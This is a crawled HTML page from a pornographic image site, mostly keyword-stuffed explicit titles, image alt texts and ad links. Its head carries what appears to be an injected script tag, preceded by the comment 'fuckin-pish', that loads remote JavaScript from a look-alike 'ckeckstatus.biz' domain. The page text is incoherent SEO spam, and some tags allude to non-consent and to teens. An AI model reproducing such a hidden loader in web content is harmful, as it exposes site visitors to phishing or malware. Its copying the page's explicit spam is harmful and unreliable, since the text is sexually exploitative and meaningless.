

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/lets-try-anal/view-id18846.php
body_size: 13943
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Orgasm Sexybabe Fetish Domination Bigtits Masturbation Oily Babe Japanese Asian Amateur 8,493 likes</title>
<meta name="description" content="Orgasm Sexybabe Fetish Domination Bigtits , Glasses Asian  Amateur Asianteen OneTitOut Bustyasian vietnamese bitch."/>
<link rel="canonical" href="https://porn.jaygilday.com/lets-try-anal/view-id18846.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Asian Japanese Amateur Orgasm Oily Babe Fetish Domination Masturbation Bigtits Sexybabe" />
<meta property="og:description" content="Orgasm Sexybabe Fetish Domination Bigtits , Glasses Asian  Amateur Asianteen OneTitOut Bustyasian vietnamese bitch." />
<meta property="og:url" content="https://porn.jaygilday.com/lets-try-anal/view-id18846.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Lets Try Anal" />
<meta property="article:published_time" content="2021-10-06T05:46:53" />
<meta property="article:modified_time" content="2021-10-06T05:46:53" />
<meta property="og:updated_time" content="2021-10-06T05:46:53" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/" rel="category tag">Lets Try Anal</a>, <a href="https://porn.jaygilday.com/milking-table/" rel="category tag">Women Fucking</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Asian Japanese Amateur Orgasm Oily Babe  straight guys</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="Caption Babysitter Teen Agegap Holdingtits Pov Coveringboobs Riding OutOfFrame Implied" title="Shemale Tranny Trap Trans Tgirl Classyshemales Iwanttosuckhercock" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/954114.gif" alt="danika mori fuck and squirt like a fountain min #asian  #japanese  #amateur  #orgasm  #oily  #babe  #fetish  #domination  #masturbation  #bigtits  #sexybabe" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a>
<p><strong>Amateur, Asian, Asiangif, Babe, Ballgag, Bigtits, Convulsiveorgasm, Domination, Fetish, Flantansfav, Japanese, Magicwand, Masturbatinggif, Masturbation, Nicetitsgif, Oily, Orgasm, Orgasmgif, Sexybabe, Sologif</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/gaping/view-id16610.php" target="_blank" rel="noopener noreferrer">https://porn.jaygilday.com/gaping/view-id16610.php</a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/eot_anim_720x200.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe.gif" alt="retro sex tube films free retro fuck tube free xxx #amateur  #asian  #asiangif  #babe  #ballgag  #bigtits  #convulsiveorgasm  #domination  #fetish  #flantansfav  #japanese  #magicwand  #masturbatinggif  #masturbation  #nicetitsgif  #oily  #orgasm  #orgasmgif  #sexybabe  #sologif" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>OfficeParty OfficeSeduction  Cheatingwife Officemilf Cheating</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/3b09f79d642420b60ce4668d705af042.gif" alt="kidnapped lesbian bondage videos free porn videos Amateur, Asian, Asiangif, Babe, Ballgag, Bigtits, Convulsiveorgasm, Domination, Fetish, Flantansfav, Japanese, Magicwand, Masturbatinggif, Masturbation, Nicetitsgif, Oily, Orgasm, Orgasmgif, Sexybabe, Sologif" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/a18ef16236e90b19e86fdf1b1a854b3f.jpg" alt="savanna samson drive scene videos from nasty snack #asian  #japanese  #amateur  #orgasm  #oily  #babe  #fetish  #domination  #masturbation  #bigtits  #sexybabe" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/993322.gif" alt="good luck chuck watch full movie online free #amateur  #asian  #asiangif  #babe  #ballgag  #bigtits  #convulsiveorgasm  #domination  #fetish  #flantansfav  #japanese  #magicwand  #masturbatinggif  #masturbation  #nicetitsgif  #oily  #orgasm  #orgasmgif  #sexybabe  #sologif" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#asian  #japanese  #amateur  #orgasm  #oily  #babe  #fetish  #domination  #masturbation  #bigtits  #sexybabe</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/130240.gif" alt="beautiful blonde girls tumblr free photos Amateur, Asian, Asiangif, Babe, Ballgag, Bigtits, Convulsiveorgasm, Domination, Fetish, Flantansfav, Japanese, Magicwand, Masturbatinggif, Masturbation, Nicetitsgif, Oily, Orgasm, Orgasmgif, Sexybabe, Sologif" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-2.jpg" alt="beautiful asian girls asian beauty photos sexy women yuuki lingerie blog entry s Asian Japanese Amateur Orgasm Oily Babe Fetish Domination Masturbation Bigtits Sexybabe" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/cumshots/view-id10096.php">#dressedundressed </a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id9655.php">#acup </a>, <a href="https://porn.jaygilday.com/sexy-grannies/view-id370.php">#18teens </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id722.php">#BreeDaniels </a>, <a href="https://porn.jaygilday.com/slave-porn/view-id12988.php">#bigtits </a>, <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id3628.php">#cock </a>, <a href="https://porn.jaygilday.com/sexy-grannies/view-id17263.php">#babe </a>, <a href="https://porn.jaygilday.com/ebony-orgy/view-id12287.php">#blackhair </a>, <a href="https://porn.jaygilday.com/big-juggs/view-id4001.php">#beautiful </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-3.jpg" alt="mature sex pale skin nude japanese milf" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/915545.gif" alt="old skool milf de bella still rocks milf fox" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-4.jpg" alt="female domination ass licking random photo gallery" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--nVNdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id13001.php">#trap #crossdresser #submissive </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--nNOdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/extreme-porn/view-id4517.php">#CindyHope  #girls  #kissing </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/4c809be83aa8c5dd7e900fbb9fed3e1d.gif" alt="beautiful milf saskia steele porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/ea54af411b7c609b7cbc3336073eebe5.gif" alt="natural venus gets naked on the pool table pichunter" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/6240d70c87bf2700419e4cbcface6b51.gif" alt="wild hardcore ebony rough sex squirt" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
